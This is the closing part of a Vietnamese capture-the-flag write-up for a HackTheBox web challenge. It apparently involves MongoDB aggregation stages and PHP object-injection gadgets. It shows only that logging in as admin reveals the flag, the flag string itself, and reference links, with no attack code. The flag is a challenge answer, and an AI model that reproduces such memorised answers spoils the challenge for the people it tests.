

Sau đó login vào admin và vào phần dashboard sẽ có fake flag:
Flag
HTB{l00kup_4r7if4c75_4nd_4u70lo4d_g4dg37s}
Reference
- https://www.mongodb.com/docs/manual/reference/method/db.collection.aggregate/
- https://www.mongodb.com/docs/manual/reference/operator/aggregation/out/#mongodb-pipeline-pipe.-out
- https://www.mongodb.com/docs/v6.0/reference/operator/aggregation/addFields/
- https://insomniasec.com/cdn-assets/Practical_PHP_Object_Injection.pdf
All rights reserved
